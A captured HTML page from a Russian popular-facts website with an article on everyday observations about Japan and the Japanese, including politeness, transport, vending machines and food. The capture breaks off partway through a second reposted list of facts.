

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/top/interesnye-fakty-o-yaponii-i-yapontsah.html
body_size: 50648
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Интересные факты о японии и японцах - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/top/interesnye-fakty-o-yaponii-i-yapontsah.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Интересные факты о японии и японцах - Библиотека Невероятных Фактов" />
<meta property="og:description" content="О японии пишут много интересных фактов, но удивительное в мелочах Интересные факты о Японии притягивают к себе читателей в надежде прочитать что-нибудь забавное и необычное о жителях японского архипелага. Япония для большинства людей всё ещё остаётся страной за семью печатями. Многие о ней знают и мыслят шаблонами, которые сформировались из обрывочных высказываний или тем, которые" />
<meta property="og:url" content="https://detibib-nevelsk.ru/top/interesnye-fakty-o-yaponii-i-yapontsah.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Топ" />
<meta property="article:published_time" content="2019-05-30T08:26:09+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/81f52d8661e8dfb8961dd6500e6a2559.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/81f52d8661e8dfb8961dd6500e6a2559.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="О японии пишут много интересных фактов, но удивительное в мелочах Интересные факты о Японии притягивают к себе читателей в надежде прочитать что-нибудь забавное и необычное о жителях японского архипелага. Япония для большинства людей всё ещё остаётся страной за семью печатями. Многие о ней знают и мыслят шаблонами, которые сформировались из обрывочных высказываний или тем, которые" />
<meta name="twitter:title" content="Интересные факты о японии и японцах - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/81f52d8661e8dfb8961dd6500e6a2559.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/top" itemprop="item"><span itemprop="name">Топ</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-30">30.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Интересные факты о японии и японцах</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>О японии пишут много интересных фактов, но удивительное в мелочах</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Interesnye_fakty_o_yaponii_i_yaponcah_1.jpg" alt="" width="640" height="auto" /></p>
<p>Интересные факты о Японии притягивают к себе читателей в надежде прочитать что-нибудь забавное и необычное о жителях японского архипелага. Япония для большинства людей всё ещё остаётся страной за семью печатями.</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p> Многие о ней знают и мыслят шаблонами, которые сформировались из обрывочных высказываний или тем, которые часто всплывают на страницах газет. Но мы не будем затрагивать политику, а вспомним, что государство и страна — это абсолютно разные понятия.</p>
<p> И Япония (как впрочем и любое другое государство) это не группа политиков, а народ её населяющий со своими традициями, культурой и образом жизни.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Самые интересные факты о Японии возможно помогут увидеть Японию в другом свете. И мне не хочется повторять те «шокирующие» факты, которые изобилуют  в рунете, а остановиться на более приземленных, то что мне показалось удивительным. Мои мысли созвучны с тем о чём пишут иностранцы и русские, проживающие в Японии.</p>
</div></div>
<p>После моего путешествия по Японии  я могу смело сказать, что для меня (как и для многих других) именно эти вещи стали интересны, как маленькие штрихи, в целом характеризующие японцев, их уклад жизни.</p>
<p>О каких-то моментах у нас не пишут потому, что это очень обыденно и нет ничего, взрывающего мозг. О других возможно просто не знают, или просто не захотели увидеть в многолюдной загадочной стране.</p>
<h3>Итак, обычные  интересные факты о Японии</h3>
<ul>
<li>Японцы очень доброжелательны, вежливы и улыбчивы. Поздороваться с незнакомым человеком, это нормальное явление, по крайней мере так было у меня. Они не только подскажут и ответят на ваш вопрос, но и при необходимости доведут до нужного места.</li>
</ul>
<ul>
<li>Японцы трудолюбивый народ. В целом можно услышать информацию, что это только видимость занятости, такой момент тоже присутствует. Тем не менее основная масса трудится добросовестно и много.</li>
<li>У японского народа развито чувство эстетического наслаждения. Поэтому в Стране восходящего солнца так популярны ханами, момидзи. Люди каждый год ждут прихода весны или осени, чтобы очередной раз насладиться красками, которая дарит природа. В весенне-осенний период объектами для любования становятся парки и скверы, в которых буйству красок нет предела. Цветы на клумбах сменяют   друг друга согласно сезону.</li>
</ul>
<ul>
<li>Очень удивил факт, что «закрытые» японцы могут громко и прилюдно просить помощи для других. Не уверена, что это было, но у входа к одной из железнодорожных станций, группа японцев, человек 12-15, стояли с плакатами, один человек громко зачитывал кому необходима помощь, остальные громки поддерживали крича онэгаи симас (вежливая фраза просьбы). Причём собирали деньги в пользу какой-то страны. Мне показалось это очень странным и интересным, и я уточнила, не фикция ли это. Мне ответили, раз это делают японцы, то всей видимости правда.</li>
<li>Основная масса японцев худые и маленькие, но сравнивая людей через поколение, замечаешь, что внучка по сравнению с бабушкой на полторы головы выше. Чисто визуально считаю, что средний рост девушек — 1м50см — 1м55см, у парней — 1м70см — 1м75см. Есть мужчины и ниже средних показателей и очень даже высокие. В целом с моим ростом 1м68см не чувствовала себя великаном в стране лилипутов.</li>
<li>Многих иностранцев удивляет факт, что в Японии, бесспорно автомобильной державе, жители отдают предпочтение общественному транспорту. Это действительно так, причины этого в основном две: очень эффективная транспортная сеть, которая делает удобным и быстрым передвижение по всей территории страны и очень дорогое содержание автомобиля, включая платные дороги и парковки.</li>
</ul>
<ul>
<li>Необычные парковки в Японии в том числе для велосипедов обусловлены наличием большого количества транспортных единиц и отсутствием места. Но вместо того, чтобы владельца транспорта оставить один на один с проблемой, власти строят подземные стоянки для велосипедов, которые сверху занимают пару квадратных метров, многоярусные стоянки для автомобилей, которые могут размещаться прямо в центре города.</li>
</ul>
<ul>
<li>Несмотря на большое количество транспорта, в городах Японии очень узкие улицы. Я всё время удивлялась, как огромные автобусы умудряются повернуть на узком перекрёстке. Всё просто: перед каждым перекрёстком есть линия, расположенная достаточно далеко от светофора, как раз на случай, чтобы большой транспорт мог сделать манёвр.</li>
</ul>
<ul>
<li>Япония и особенно крупные центры такие как Токио, Иокогамма, Осака, Киото (туристический) — дорогая страна, но всё относительно. Я не нашла на каком месте по дороговизне сейчас находится Япония, но в первых 15-ти позициях её нет. При этом в рейтинге с наивысшим уровнем жизни Япония занимает 5 место. Дорогие цены компенсируются высокой заработной платой японцев и качеством предоставляемых услуг и товаров. Продуктовые магазины, в которых я была осенью 2017 года меня не очень шокировали ценами. Есть на определенные позиции высокие цены — бахчевые культуры, фрукты, мясо. При этом если цены рассматривать как процентное отношение к заработной плате, то на мой взгляд Японию не стоит считать одной из дорогих стран мира.</li>
</ul>
<ul>
<li>То, что вызывает уважение и желание, чтобы так было везде — это отношение к клиентам. Чтобы это не было: магазины, железнодорожный транспорт, отели — клиенту всегда рады. Многие вещи делаются автоматически — улыбнулся, отдал сдачу с чеком, проговорил вслух количество денег, сказал спасибо, пожелал всего хорошего. Независимо от напряженности работы не один продавец в магазине (и в любом другом месте) не позволит себе грубость или не учтивость.</li>
</ul>
<ul>
<li>А как встречают в магазинах и кафе!?! Это просто песня. Как правило ограничиваются громким いらっしゃいませ/ Irasshaimase — добро пожаловать. Но в одном из кафе в Киото девушки (на кассе) при появлении клиента чего-то радостно кричали, парни (которые готовили еду) громко подключались к продолжению приветствия (аналогично и прощались с посетителем). Смотреть и слушать было очень забавно.</li>
<li>Япония очень зелёная страна. Помимо природных парков в городах создаются парковые комплексы. В Японии круглый год цветут деревья и цветы, сменяя один пейзаж другим.</li>
</ul>
<ul>
<li>Японцы часто спят в транспорте, это повсеместное явление. Спят как люди постарше, так и молодые. А тот кто не спит полностью погружен в смартфон.</li>
</ul>
<ul>
<li>Интересным фактом является то, что японцы спят не только в транспорте, но и на работе. Это явление называется инэмури — присутствовать и спать. Эта традиция не возбраняется, так как считается, что если человек задремал на работе, то он много работал и мало спал.</li>
<li>В Японии нет чаевых. Очень давно, когда я прочитала такую информацию, то была крайне удивлена, так как это же азиатская страна. Но чем больше я узнавала о загадочных японцах, тем больше понимала, что предложить японцу чаевые это действительно выглядит как оскорбление. Они уважают свой труд, они ко всему относятся ответственно и старательно и стоимость, вложенная в стоимость товара достаточная оценка их труда.</li>
<li>В Японии постоянно происходят землетрясения небольшой магнитуды, к которым местные жители привыкли. Читала, что они происходят ежедневно (наверное по всей территории страны?) За моё месячное пребывание в стране, я почувствовала толчки только 2 раза (или я невосприимчива к незначительным колебаниям).</li>
<li>Интересный факт и необычный это то, как японцы едят лапшу. С шумом вдыхают в себя воздух одновременно поедая лапшу, втягивают в себя как пылесос. Такие тактичные японцы, так громко едят, удивительно — но таковы обычаи употребления лапши.</li>
</ul>
<ul>
<li>У японцев явно прослеживается культ еды. По телевидению постоянно показывают кулинарное шоу. Любая встреча с популярным человеком из шоу бизнеса, практически всегда включает элементы приготовления или потребления еды. Японцы постоянно говорят おいしい/Oishī — вкусно и не только говорят, но и любят вкусно поесть.</li>
</ul>
<ul>
<li>К интересным и необычным фактам о Японии относят ещё мороженное со странными вкусами. Изобретательные японцы любят экспериментировать со вкусами (и не только мороженое, сладости бывают очень странные). К странным вкусам можно отнести мороженное: с тунцом, с медузами, со вкусом жареных крылышек, со вкусом чернил кальмара, васаби, чеснока, древесного угля и много других вариаций вкусов. Думаю, что такие экзотические продукты продаются, всё же, не на каждом шагу, а в определенных местах. Зная о странностях мороженого я при удобном случае пыталось его приобрести, но самое необыкновенное, что я нашла это мороженное серого цвета, с чем оно  не поняла, но по вкусу было обычным сливочным.</li>
</ul>
<ul>
<li>А вот наличие автоматов на каждом шагу я назвала бы фактом не только интересным, но и очень полезным. Вы не представляете как это удобно, когда не надо идти специально в магазин, по ходу своего движения можно приобрести напиток на любой вкус и случай. Если холодно вы можете приобрести горячий кофе, какао, чай. С сахаром и без, со вкусами или обычный. Если жарко, то выбор прохладительных напитков вас порадует. Кроме напитков есть автоматы с едой и всякой всячиной.</li>
</ul>
<ul>
<li>Капсульные отели — да это фишка Японии. Сейчас опыт Японии переняли некоторые страны, но здесь это очень актуально, так как капсульными отелями пользуются не туристы, а трудолюбивые японцы, которые не успевают уехать домой после долгого трудового дня.</li>
<li>Роботы в Японии интересный факт — их можно встретить в кафе, в качестве персонала, встречающих гостей, в отелях. Робот может быть игрушкой и домашним питомцем. Постоянно разрабатываются новые модели, различные вещи «роботизируются» к примеру — робот для чайной церемонии, это что-то похожее на кухонный комбайн.  Япония одна из ведущих стран в робототехнике. Промышленные роботы уже давно используются в производстве, в сельском хозяйстве, в медицине и других областях.</li>
</ul>
<p>На самом деле ещё много маленьких и больших штрихов о которых хотелось бы рассказать. Есть серьёзные особенности которым может быть посвящена не одна статья, это о воспитании и самостоятельности детей, о бусидо в жизни японца, об отношениях в японском обществе. Поэтому это только маленькая часть того, о чём можно написать.</p>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p>2018-04-12T08:35:42+04:00</p>
<p>Источник: <a href="https://galitravel.ru/interesnye-fakty-o-yaponii/" rel="nofollow" target="_blank">https://galitravel.ru/interesnye-fakty-o-yaponii/</a></p>
<h2>Япония — самые интересные факты о стране</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Interesnye_fakty_o_yaponii_i_yaponcah_2.jpg" alt="" width="640" height="auto" /></p>
<p>Япония – загадочная и удивительная страна, расположенная на 4-х крупных островах. Её название «Nippon»переводится как «происхождение солнца».</p>
<p> Издавна японцы поклоняются Богине Солнца, которую считают своей покровительницей, а символ восходящего солнца, словно её оберег, занимает центральное место на государственном флаге.</p>
<p> Каждый, кто посещает Японию, открывает для себя много интересного о природе страны, традициях и нравах её народа, несвойственных для европейцев. Об этом красноречиво говорят факты.</p>
<h3>Интересные факты природных явлений</h3>
<p>
Две трети всей территории Японии занимают горные и лесные массивы. Поэтому многие природные явления предопределены специфическим рельефом и географическим положением страны.</p>
<ol>
<li>Японию называют страной землетрясений, которых случается более 1500 в год и до 20 толчков в день.</li>
<li>Большинство горных вершин японского архипелага являются вулканами. Здесь их насчитывают около двухсот. Из общего числа вулканов 67 являются «живыми»: действующими или спящими на сегодняшний момент.</li>
<li>Наивысшая вершина Японии — Фудзияма является частной собственностью. Дарственная на владение горой была выписана в 1609 году правителем страны Синтоистскому Великому храму Хонгу Сэнген.</li>
<li>По всей Японии, кроме острова Хоккайдо, лету предшествует сезон дождей, длящийся с середины мая до середины июня в южной части страны, а с середины июня до середины июля в её северных районах.</li>
<li>Cвященной птицей в Японии считается журавль, который является одной из самых крупных птиц своего вида. Его рост достигает 158 сантиметров, а вес от 7,5 до 11 килограммов.</li>
</ol>
<h3>Интересные факты из общественной жизни</h3>
<p>Япония, входящая в число самых развитых держав мира, сохраняет свою самобытность даже в деловых и общественных отношениях, сфера которых является четко унифицированной в большинстве стран.</p>
<ul>
<li>В японском языке отсутствуют названия месяцев. Они обозначаются порядковыми номерами. Январь – первый месяц, февраль – второй месяц и так до двенадцати.</li>
<li>Здесь не подписывают документы рукой. Для подписей применяют именную печать, которая имеется у каждого взрослого жителя. Такие печати продаются в обычных магазинах. Японцы их постоянно носят с собой и пользуются ими много раз в течение дня.</li>
<li>Служащие в государственных учреждениях всегда уважительно относятся к посетителям и клиентам. Даже кондуктор поезда, зайдя в вагон, снимает головной убор, здоровается, а потом начинает проверять билеты.</li>
